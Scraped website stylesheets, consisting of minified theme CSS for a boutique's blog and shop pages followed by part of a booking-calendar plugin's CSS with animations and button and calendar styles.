.product_title.bundled_product_title{font-size:1.25rem}.shop--single .summary .product_title.bundled_product_title+.subtitle{margin-bottom:15px;display:block}}@media screen and (max-width: 469px){.shop--single .summary .small_width.bundle_form div.bundled_product_summary .bundled_product_images{max-width:40%}}.o{font-family:var(--fontTitling);font-weight:normal}.c{font-family:"Caslon224Std-Book","ChaparralRegular",Georgia,MSung PRC Medium,serif;font-weight:normal}.d{font-family:var(--fontSecondary);font-weight:normal}.t{font-family:"FOT-テロップ明朝 Pro D","TelopMinPro-D","Noto Serif JP","游明朝","Yu Mincho",YuMincho,"Hiragino Mincho Pro",serif;font-weight:normal}.n{font-family:var(--fontBody)}.fx,.fx.fas{display:-webkit-box;display:-ms-flexbox;display:flex}.fas{-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.fac{-ms-flex-align:center;align-items:center;-webkit-box-align:center}.fjc{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.fjs{-ms-flex-pack:justify;justify-content:space-between;-webkit-box-pack:justify}.fdr{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.fw{-ms-flex-wrap:wrap;flex-wrap:wrap}.paragraph .btn.btn_rvnow{padding:0 24px;height:42px;line-height:42px}.card__style .card__item .col__thum .overlink{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}#theme-container:not(.post-type-is__press) .max-width--site main#main{padding:0}#theme-container:not(.post-type-is__press) .max-width--site{max-width:100%;padding-left:.75rem;padding-right:.75rem}#theme-container:not(.post-type-is__press) .blog__content.container{width:100%;max-width:1400px}#theme-container:not(.post-type-is__press) .bsec__wrap{width:100%;margin-left:auto;margin-right:auto}#theme-container:not(.post-type-is__press) .article_cover{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}#theme-container:not(.post-type-is__press) .shop_the_look_container+.ex_info{padding:5px 10px 0}#theme-container:not(.post-type-is__press) .ex_info{text-align:left;font-weight:300;font-size:.75rem;color:#333;line-height:1.45}#theme-container:not(.post-type-is__press) .blog_header_cover .subtitle{font-family:var(--fontBody)}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .article_cover{-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse}#theme-container:not(.post-type-is__press) .bsec .section-subttl.o.upper{text-align:center;margin-top:32px;margin-bottom:12px;line-height:1.15;font-size:24px;letter-spacing:.015em}#theme-container:not(.post-type-is__press) .main-text-component.paragraph{text-align:left}#theme-container:not(.post-type-is__press) .fixed_cover{margin-top:-12px}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .article_cover{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-lines:multiple}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .entry-title.blog-title{line-height:1.125;font-size:32px;margin-bottom:0}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .post-entry-header{margin-bottom:-12px;text-indent:-15px;padding-left:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .post-entry-header .subttl{margin-bottom:12px;text-indent:0px}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .blog-article-header{margin-bottom:0;position:relative;z-index:2}#theme-container:not(.post-type-is__press) .test .test{display:block}#theme-container:not(.post-type-is__press) .blog-article-sum blockquote{padding:0;margin:0;border-left:none;line-height:1.25}#theme-container:not(.post-type-is__press) .blog__content,#theme-container:not(.post-type-is__press) .first_summary+.entry-content{margin-top:20px}#theme-container:not(.post-type-is__press) .blog-article-header .entry-meta{letter-spacing:3px;font-family:Courier,"Courier New",monospace}#theme-container:not(.post-type-is__press) .blog-article-header_inner{width:100%;margin-left:auto;margin-right:auto}#theme-container:not(.post-type-is__press) .blog-article-sum .entry-title.blog-title{font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif;font-weight:400;font-size:35px;line-height:1.15;text-align:left}#theme-container:not(.post-type-is__press) .blog-article-sum .post-entry-header .subttl h4{letter-spacing:4px;font-weight:400;font-size:.95rem;line-height:1.35}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .article_cover .blog-article-header{margin:0;padding-bottom:100px;width:100%;position:absolute;left:0;bottom:0;z-index:1;display:block;opacity:1;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.24s;transition-duration:.24s}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:10px}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header *{color:#fff}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .blog-article-header .subttl{text-align:right}#theme-container:not(.post-type-is__press) .bsec{margin-bottom:60px}#theme-container:not(.post-type-is__press) .bsec .paragraph p{letter-spacing:2px}#theme-container:not(.post-type-is__press) .col__right.col__txt{text-align:left}#theme-container:not(.post-type-is__press) .elementor-column.elementor-col-100>.elementor-column-wrap.elementor-element-populated{padding:0}#theme-container:not(.post-type-is__press) .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}#theme-container:not(.post-type-is__press) .layout__01{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}#theme-container:not(.post-type-is__press) .paragraph p{line-height:1.625;margin-bottom:26px}#theme-container:not(.post-type-is__press) .paragraph p:last-child{margin-bottom:0}#theme-container:not(.post-type-is__press) .para__center{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}#theme-container:not(.post-type-is__press) .blog_header_cover .full_cover{max-height:90vh;min-height:260px;height:auto;margin-right:-50vw;margin-left:-50vw;left:50%;right:50%;width:100vw;overflow:hidden;position:relative}#theme-container:not(.post-type-is__press) .sf-content{margin:0 auto;max-width:1400px}#theme-container:not(.post-type-is__press) .header-image-overlay{width:100%;height:100%;position:absolute;background-color:#000;left:0;top:0;opacity:.45}#theme-container:not(.post-type-is__press) .first_summary{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}#theme-container:not(.post-type-is__press) .first_summary .entry-summary{font-size:16px;line-height:1.65;letter-spacing:.05em;font-family:"FOT-テロップ明朝 Pro D","TelopMinPro-D","Noto Serif JP","游明朝","Yu Mincho",YuMincho,"Hiragino Mincho Pro",serif}.header-date{word-spacing:4em;line-height:1.25;letter-spacing:.5px;text-transform:uppercase;font-size:12px;font-family:var(--fontSecondary);font-weight:400;width:100%}.col__txt .block__quote{max-width:100%;margin:0}.col__txt .text_inner div+div:not(.c-product-item_wrap_info){margin-top:30px}.blog-article-sum blockquote .large-text{line-height:1.25;font-weight:400;display:inline-block}.blog-article-sum blockquote .large-text>p{display:inline}.blog-article-sum blockquote h3:before,.blog-article-sum blockquote h3:after{font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif}.blog-article-sum blockquote h3:before{content:"“"}.blog-article-sum blockquote h3:after{content:"”"}.layout__02.column_01>div{padding:0;width:100%;margin-left:auto;margin-right:auto}.section-title-bar{margin-bottom:20px;line-height:1.25;font-size:18px}.section-title-bar.bigger{font-size:28px}.section-title-bar.title_style02{padding-top:20px;position:relative}.section-title-bar.title_style02:before{content:"";position:absolute;width:30px;height:5px;top:0;left:0;background-color:currentColor}.section-title-centre{padding-top:30px;text-align:center;font-size:22px;line-height:1.25;font-family:"BodoniTweITCPro-Book",Georgia,MSung PRC Medium,serif;font-weight:normal}.first_summary .entry-summary p{margin-bottom:0}.end_header{padding-top:1rem}.end_header .end_credit{font-size:12px;font-family:Eina03;font-weight:400;letter-spacing:0px;color:rgba(0,0,0,.65)}.end_credit .credit:first-child{padding-left:0}.end_credit .credit{padding-left:8px}.end_credit .credit:first-child:after{content:"/";margin:0 0 0 5px;padding-left:0}.para__center .pull-quote{text-align:center}.pull-quote .em_title{line-height:1.5;font-weight:400;font-size:22px;letter-spacing:2px}.pull-quote .em_title.c{letter-spacing:0px}.pull-quote .qupte_wrap{height:30px;font-size:50px;line-height:1;font-weight:bold;opacity:.15;font-family:Georgia,MSung PRC Medium,serif}.pull-quote .qupte_wrap.quote-after{margin-top:8px}.section-title-centre+div{margin-top:40px}.section-title-centre .tsm{display:block;font-size:50%;letter-spacing:2px;font-family:var(--fontPrimary)}.section-title-centre .tsm+span{padding-top:8px;display:inline-block;letter-spacing:2px}.blog-article-sum .entry-footer{margin-left:-15px;margin-right:-15px}.blog-article-sum .entry-footer .posts-nav{margin:0;float:none}.article_cover.fade__inout.out .blog-article-header,.article_cover.fade__inout.out .header-image-overlay{opacity:0}.article_cover.fade__inout .blog-article-header,.article_cover.fade__inout .header-image-overlay{transition-property:opacity;-webkit-transition-property:opacity;-moz-transition-property:opacity;-webkit-transition-duration:.24s;transition-duration:.24s}.fixed_cover,.blog_header_cover.fw_cover .blog-article-header{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.entry-content .layout__01 .col__img{margin-top:0}.layout__01.type_b.bsec .col__txt .text_inner{max-width:500px;margin-left:auto;margin-right:auto}.layout__01.type_b.bsec .col__img{margin-top:0}.section-title-bar.num_ttl .num{margin-bottom:10px;margin-left:25px;font-family:"Caslon224Std-Book",Georgia,MSung PRC Medium,serif;font-size:60px;font-weight:400;line-height:1;position:relative;display:block}.para__center .col__img+.col__txt{margin-top:30px}.blog_header_cover .first_summary{width:100%;margin-top:20px;margin-left:auto;margin-right:auto}.bsec .paragraph+.section-subttl.o.upper,.text_inner>div+.bsec.bsec__wrap>.section-subttl.o.upper{margin-top:40px}.quote_author{font-family:var(--fontPrimary);font-weight:300;font-size:.85rem}.quote_author>span{display:inline-block;-webkit-transform:skewX(-12deg);transform:skewX(-12deg)}.img_cover>img{position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover}.card__style .card__item .col__desc{padding:20px;position:relative;background:#fff;width:90%;max-width:420px;margin-left:auto;margin-right:auto;margin-top:-42px}.card__style .card__item .col__thum{position:relative;padding-top:125%}.card__style .card__item .col__thum.landscape{padding-top:80%}.card__style .card__item .section-title-bar{font-size:28px}.section-title-bar.bigger.o{font-size:32px;line-height:1}.card__style .card__item .section-title-bar.o{line-height:1}.section-title-bar.title_style04>span{display:inline;border-bottom:1px solid}.blog_header_cover.fw_cover .blog-article-header_inner .entry-meta{margin-bottom:20px;display:block;text-align:center}.blog_header_cover.fw_cover{padding-top:42px}.blog-article .post-nav-item .nav-item-cont{padding:30px 25px;background:#fff;display:block}.post-item__latest>div{height:100%;display:block}.post__item a{display:block}.post-date-header .addtoany_shortcode{width:50px;height:50px;overflow:hidden;display:inline-block}.post-item__latest .post-item__cont{padding:30px 25px;background-color:#fff;-webkit-box-shadow:rgba(0,0,0,.2) 0px 2px 6px 0px;box-shadow:rgba(0,0,0,.2) 0px 2px 6px 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;position:relative}.post-item__latest .entry-title{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;line-height:1.15;font-size:1.5rem;margin-top:12px}.post-item__latest .post_cname{font-family:var(--fontPrimary);text-transform:uppercase;font-weight:500;font-size:.75rem;letter-spacing:1px}.post__item .rm_btn{letter-spacing:2px;font-family:var(--fontPrimary);text-transform:uppercase;font-size:.75rem}.elementor-widget-container>.block__quote.bsec{margin-left:auto;margin-right:auto}.text_inner>.bsec.bsec__wrap{max-width:100%}@media only screen and (min-width: 640px){.post-item__latest .post-item__cont{-webkit-box-flex:1;-ms-flex:1 0 55%;flex:1 0 55%;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.post-item__latest .post-item__thum{-webkit-box-flex:1;-ms-flex:1 0 45%;flex:1 0 45%}.blog_header_cover.fw_cover .post-entry-header{margin-bottom:-24px}.blog-article .post-nav-item .nav-item-cont{padding:30px 25px}.blog-article-sum .entry-footer .posts-nav{padding-top:40px;padding-bottom:70px}.layout__02.card__style>.fx>div:nth-child(even){margin-top:0px}.layout__02.card__style>.fx>div:nth-child(odd){margin-top:80px}.card__style .card__item .section-title-bar{font-size:32px}.card__style .card__item .col__desc{padding:32px;margin-top:-62px}.quote_author{font-size:1rem}.bsec .paragraph+.section-subttl.o.upper,.text_inner>div+.bsec.bsec__wrap>.section-subttl.o.upper{margin-top:60px}.bsec__wrap,.blog_header_cover .first_summary{max-width:93%}.blog_header_cover .first_summary{margin-top:40px}.para__center .col__img+.col__txt{margin-top:60px}.layout__01.bsec_even{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.layout__01.bsec_even .col__img{padding-right:0;padding-left:20px}.layout__01.bsec_even .col__txt{padding-left:0;padding-right:20px}.blog_header_cover.fw_cover .post-entry-header{max-width:80%;padding-left:30px;text-indent:-30px}.blog_header_cover.fw_cover .entry-title.blog-title{font-size:50px}.fixed_cover{margin-top:-18px;padding-right:100px}.section-title-centre+div{margin-top:60px}.pull-quote .em_title{font-size:20px}.section-title-centre{font-size:25px}.section-title-bar{font-size:25px}.section-title-bar.bigger{font-size:32px}.layout__02.column_01>div{max-width:80%}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:15px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:15px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.layout__02 .column_03{margin-left:-10px;margin-right:-10px}.layout__02 .column_03>div:nth-child(odd),.layout__02 .column_03>div:nth-child(even){padding-left:10px;padding-right:10px}.header-date>span{display:block}.header-date>.day{font-size:1.875rem}.blog__content,.first_summary+.entry-content{margin-top:40px}.first_summary .entry-summary{font-size:25px}.first_summary .entry-summary{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 90%;flex:0 1 90%}.first_summary{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.first_summary .entry-summary{max-width:100%;-webkit-box-flex:0;-ms-flex:0 1 85%;flex:0 1 85%}.first_summary .entry-summary+.post-date-header{margin-left:auto;-webkit-box-flex:0;-ms-flex:none;flex:none}.first_summary .post-date-header_inner{text-align:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:20px}.blog-article-header_inner{margin-bottom:0;max-width:93%}.blog_header_cover .full_cover{min-height:355px}.para__center{max-width:640px;width:70%}.layout__01>div{width:50%;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%}.layout__01:not(.type_b)>div{position:sticky}.ho{width:50%;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.layout__01>div:nth-child(even),.layout__01 .col__img,.layout__02>.fx>div:nth-child(even){margin-top:40px}.layout__03{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.card__style .masonry__grid .card__item.grid-item{padding:0 15px}.section-title-bar.bigger.o{font-size:42px}.blog_header_cover.fw_cover .blog-article-header_inner .entry-meta{margin-bottom:30px}.blog_header_cover.fw_cover{padding-top:42px}.blog-article-sum .entry-title.blog-title{font-size:4rem}.blog-article-sum .post-entry-header .subttl h4{font-size:1.15rem}}@media only screen and (min-width: 960px){.post-item__latest .post-item__cont{margin-top:20px;margin-left:-25px;margin-bottom:20px}.post-item__latest,.post__item .post-item__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.post-item__latest{-ms-flex-pack:center;justify-content:center;-webkit-box-pack:center}.post__item .post-item__wrap{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.post-item__latest>div{-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.post-item__latest>div:first-child{margin-right:20px}.post-item__latest>div:last-child{margin-left:20px}.layout__02.card__style>.fx>div:nth-child(odd){margin-top:120px}.layout__02.card__style>.fx>div:nth-child(even)+div:nth-child(odd){margin-top:40px}.bsec__wrap,.blog_header_cover .first_summary{max-width:90%}.blog_header_cover .first_summary{margin-top:60px}.section-title-bar.num_ttl .num{margin-bottom:25px}.blog_header_cover.fw_cover .entry-title.blog-title{line-height:1;font-size:60px}.fixed_cover{padding-right:160px}.pull-quote .em_title{font-size:24px}.section-title-centre{font-size:30px;line-height:1.25}.layout__02.column_01>div{-ms-flex-preferred-size:67%;flex-basis:67%;max-width:67%}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:20px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.blog__content,.first_summary+.entry-content{margin-top:60px}.first_summary .entry-summary{-webkit-box-flex:0;-ms-flex:0 1 85%;flex:0 1 85%}.first_summary .entry-summary{font-size:25px}.blog_header_cover:not(.fw_cover) .blog-article-header .blog-title{margin-bottom:45px}.blog-article-header_inner{max-width:90%}.blog_header_cover:not(.fw_cover) .blog-article-header{padding-bottom:150px}.sf-content{max-width:1400px}.blog_header_cover .full_cover{min-height:535px}.layout__01>div,.layout__02>.fx>div{top:60px}.layout__01 .col__txt,.layout__02>.fx>div:nth-child(even){padding-left:20px}.layout__01 .col__img,.layout__02>.fx>div:nth-child(odd){padding-right:20px}.layout__02 .column_03>div:nth-child(odd),.layout__02 .column_03>div:nth-child(even){padding-left:10px;padding-right:10px}.column_03>div{width:33.333%;-webkit-box-flex:1;-ms-flex:1 1 33.333%;flex:1 1 33.333%;-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.single-post #theme-container{overflow-x:unset !important}.card__style .masonry__grid .card__item.grid-item{padding:0 20px}.section-title-bar.bigger.o{font-size:52px}}@media only screen and (min-width: 1200px){.card__style .card__item .col__desc{padding:62px}.bsec__wrap,.blog_header_cover .first_summary{max-width:80%}.layout__02.column_01>div{-ms-flex-preferred-size:50%;flex-basis:55%;max-width:55%}.blog-article-header_inner{max-width:80%}.block__quote{max-width:50%}.para__center{width:55%}}@media only screen and (max-width: 959px)and (min-width: 640px){.layout__02 .column_03>div:nth-child(odd):not(:first-child){margin-top:40px}}@media only screen and (max-width: 639px){.paragraph p{font-size:14px}.layout__01{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.entry-content .layout__01 .col__img{margin-bottom:40px}.blog_header_cover .first_summary,.blog-article-header{padding-left:20px;padding-right:20px}.first_summary .entry-summary{padding-top:20px}.fx.fw .ho{margin-bottom:40px}.fx.fw .ho:last-child{margin-bottom:0}.post-date-header_inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-webkit-box-align:center;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-pack:justify}}@media only screen and (max-width: 420px){.blog_header_cover .full_cover .media-content-fullr-wide{width:125%}.paragraph p{font-size:12px}.pull-quote .em_title{font-size:16px}.quote_author{font-size:.75rem}.card__style .card__item .section-title-bar{font-size:24px}.blog_header_cover.fw_cover .post-entry-header .subttl .subtitle{letter-spacing:1px}}.align--left{text-align:left !important}.first_row .over_href{position:absolute;width:100%;height:100%}.blog-article.is_first_latest .post_row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:center;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;margin:0 auto}.row>.archive_listing{padding:0}.blog-article.is_first_latest .post_row .blog-article-sum{text-align:left;background:#fff}.blog-article .blog-article-header .sub_cat{font-family:var(--fontPrimary);font-weight:300;text-transform:uppercase;font-size:.85rem;letter-spacing:.1em}.archive .blog-article-sum a.blog-read-more.cta{margin-top:auto;display:inline-block;width:auto;font-style:normal}.blog-article .blog-article-sum a.blog-read-more.cta:before{content:none}.blog-article.is_first_latest .blog-title{font-size:22px}.blog-article .blog-title{font-size:16px}.blog-article-sum .entry-meta.posted_date_en{margin:0;opacity:.5;font-size:12px;line-height:1.125;display:block}.blog-article.is_rest .blog-article-sum a.blog-read-more.cta{display:inline-block}.blog-article.is_rest .blog-article-sum{margin-top:15px;text-align:left}.blog-article.is_rest .blog-article-sum .blog-title{font-size:16px;line-height:1.45;margin-top:10px;margin-bottom:10px}.blog-article.is_rest .blog-article-header .sub_cat{font-size:.75rem}.blog-article.is_rest a.cover-image{display:block;position:relative;width:100%;padding-top:75%}.blog-article.is_rest a.cover-image img,.blog-article.is_first_latest .post_row .cover-image>img{position:absolute;left:0;top:0;width:100%;height:100%;font-family:"object-fit: cover;";-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.archive_listing>article{position:relative;z-index:1}.blog-article.is_first_latest .post_row .cover-image{position:relative;z-index:-1;padding-top:66.666%;display:block;height:0}@media only screen and (min-width: 640px){.is_rest.archive_listing:nth-child(3n){margin-right:0}.blog-article.is_first_latest .blog-title{font-size:25px}.blog-article .blog-article-sum a.blog-read-more{margin-bottom:20px}.blog-article.is_first_latest .post_row{-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:stretch;-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.blog-article.is_first_latest .post_row .cover-image_wrap{-webkit-box-flex:1;-ms-flex:1 1 65%;flex:1 1 65%;max-height:100%}.blog-article.is_first_latest .post_row .blog-article-sum{padding:30px;margin-left:-60px;margin-top:30px;-webkit-box-flex:1;-ms-flex:1 1 35%;flex:1 1 35%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.archive_listing.is_rest>article .over_href{width:100%;height:100%;position:absolute;left:0;top:0}.is_rest.archive_listing{-webkit-box-flex:0;-ms-flex:0 0 calc(33.3% - 26.7px);flex:0 0 calc(33.3% - 26.7px);max-width:calc(33.3% - 26.7px);width:calc(33.3% - 26.7px);margin-right:40px}}@media only screen and (min-width: 960px){.blog-article.is_first_latest .blog-title{font-size:30px}.blog-article.is_first_latest .post_row .blog-article-sum{padding:35px 40px}}@media only screen and (max-width: 639px){.archive_listing.is_rest{padding-left:70px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:30px;display:block;max-width:100%}.archive_listing>article .over_href{width:100%;height:100%;position:absolute;left:0;top:0}.blog-article.is_first_latest .post_row .cover-image{width:100%}.blog-article.is_first_latest .post_row .blog-article-sum{padding:20px;margin-left:10px;margin-right:10px;margin-top:-60px;text-align:center;display:block}.archive_listing.blog-article .blog-title{margin-top:10px;margin-bottom:10px}.blog-article .blog-article-sum a.blog-read-more.cta{display:none}.blog-article.is_rest .blog-article-header .sub_cat{-webkit-transform:translate(0, -50%);transform:translate(0, -50%);position:absolute;left:-35px;top:50%}.blog-article.is_rest .blog-article-header .sub_cat>span{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);display:inline-block;left:-50%;position:relative;line-height:1.125}}body.archive.category-blog .container-blog>.container{padding-left:.75rem;padding-right:.75rem}@media only screen and (max-width: 639px){body.archive.category-blog .container-blog>.container{max-width:640px;padding-left:.75rem;padding-right:.75rem}}body.archive.category-blog .container-blog #main>.row{-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.page-guide-tbyb section#sec_intro{margin-bottom:7rem}.page-guide-tbyb section.cv_hero.elementor-section-boxed>.elementor-container{max-width:820px}.page-guide-tbyb section.cv_hero .heading__en{font-size:2.75rem}.page-guide-tbyb section.cv_hero .heading__en h2{text-align:center;letter-spacing:-0.015em;font-family:"Cormorant Garamond","chaparral-pro","Courier New",Courier,monospace;font-weight:500;text-transform:initial}.page-guide-tbyb section.cv_hero .heading__en_caption{margin-bottom:1rem}.page-guide-tbyb section.cv_hero .heading__en_caption h4{text-align:center}.page-guide-tbyb section.cv_hero .cv_image{max-width:420px;margin:3rem auto}.page-guide-tbyb section .testy{opacity:1;font-size:inherit}.remodal.remodal_base{padding:0}.remodal.remodal_base .remodal-close_small{top:1rem;right:1rem}@media screen and (min-width: 768px){.remodal.remodal_base .remodal-close_small{width:30px;height:30px}.remodal.remodal_base .remodal-close_small:before{font-size:30px;line-height:30px;width:30px}}.remodal.remodal_base .pop-up .pop-head{padding:1.5rem 3.5rem 1rem 2rem;margin:0;border-bottom:1px solid rgba(0,0,0,.15)}.remodal.remodal_base .pop-up .pop-head .modal_title{font-size:1.15rem;line-height:1.45}.remodal.remodal_base .pop-up .pop-content{padding:2rem}.remodal.remodal_base .pop-up .pop-content p{line-height:1.65;font-size:.875rem}.remodal.remodal_base .pop-up .pop-content p:last-child{margin:0}#copy_to_billing,#copy_to_billing+span{cursor:pointer;}/*# sourceMappingURL=style.css.map */



--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687
body_size: 7602
content:
@charset "UTF-8";
@keyframes booked-flyin {
  0% {
    opacity: 0;
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes booked-popflyin {
  0% {
    opacity: 0;
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    transform: scale(1.01);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes booked-flyout {
  0% {
    opacity: 1;
    transform: scale(1);
  }
  100% {
    opacity: 0;
    transform: scale(0.9);
  }
}
@keyframes booked-popdown {
  0% {
    opacity: 0;
    transform: translateY(-5px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes booked-fadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes booked-fadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 9;
  }
}
body #booked-profile-page input[type=submit],
body #booked-profile-page button,
body .booked-list-view input[type=submit],
body .booked-list-view button,
body .booked-calendar input[type=submit],
body .booked-calendar button,
body .booked-modal input[type=submit],
body .booked-modal button {
  -webkit-appearance: none;
  height: auto;
  font-size: 13px;
  border-radius: 3px;
  display: inline-block;
  padding: 9px 12px 10px;
  background: #eee;
  color: #333;
  line-height: 1;
  text-shadow: none;
  box-shadow: none;
  border: 1px solid #ccc;
}
body #booked-profile-page input[type=submit]:hover,
body #booked-profile-page button:hover,
body .booked-list-view input[type=submit]:hover,
body .booked-list-view button:hover,
body .booked-calendar input[type=submit]:hover,
body .booked-calendar button:hover,
body .booked-modal input[type=submit]:hover,
body .booked-modal button:hover {
  background: #ddd;
  color: #000;
  height: auto;
  text-shadow: none;
  box-shadow: none;
  border: 1px solid #ccc;
}
body #booked-profile-page input[type=submit].bb-small,
body #booked-profile-page button.bb-small,
body .booked-list-view input[type=submit].bb-small,
body .booked-list-view button.bb-small,
body .booked-calendar input[type=submit].bb-small,
body .booked-calendar button.bb-small,
body .booked-modal input[type=submit].bb-small,
body .booked-modal button.bb-small {
  line-height: 24px;
  padding: 0 8px;
  cursor: pointer;
}
body #booked-profile-page input[type=submit].button-primary,
body #booked-profile-page button.button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-list-view button.button-primary,
body .booked-calendar input[type=submit].button-primary,
body .booked-calendar button.button-primary,
body .booked-modal input[type=submit].button-primary,
body .booked-modal button.button-primary {
  -webkit-appearance: none;
  height: auto;
  color: #fff!important;
  border-width: 1px;
  border-style: solid;
}
body #booked-profile-page input[type=submit].button-primary:hover,
body #booked-profile-page button.button-primary:hover,
body .booked-list-view input[type=submit].button-primary:hover,
body .booked-list-view button.button-primary:hover,
body .booked-calendar input[type=submit].button-primary:hover,
body .booked-calendar button.button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body .booked-modal button.button-primary:hover {
  color: #fff;
  height: auto;
  border: 1px solid;
}
body #booked-profile-page input[type=submit].cancel,
body #booked-profile-page button.cancel,
body .booked-list-view input[type=submit].cancel,
body .booked-list-view button.cancel,
body .booked-calendar input[type=submit].cancel,
body .booked-calendar button.cancel,
body .booked-modal input[type=submit].cancel,
body .booked-modal button.cancel {
  background: #eee !important;
  color: #333 !important;
}
body #booked-profile-page input[type=submit].cancel:hover,
body #booked-profile-page button.cancel:hover,
body .booked-list-view input[type=submit].cancel:hover,
body .booked-list-view button.cancel:hover,
body .booked-calendar input[type=submit].cancel:hover,
body .booked-calendar button.cancel:hover,
body .booked-modal input[type=submit].cancel:hover,
body .booked-modal button.cancel:hover {
  background: #ddd !important;
  color: #000 !important;
}

body {
  /* Booked Calendar */
}
body .booked-calendar-wrap {
  margin: 0 0 30px;
}
body .widget_booked_calendar .booked-calendar-wrap {
  margin: 0;
}
body .calendarSavingState {
  font-size: 17px;
  display: none;
}
body #wp-admin-bar-booked .ab-icon:before {
  content: "";
  top: 1px;
}
body.booked-noScroll {
  width: 100%;
  overflow: hidden;
  position: relative;
}
body div.booked-calendar-wrap div.booked-calendar {
  border-radius: 10px;
  overflow: hidden;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  background: #F1F1F1;
  border-spacing: 0;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.075);
  width: 100%;
}
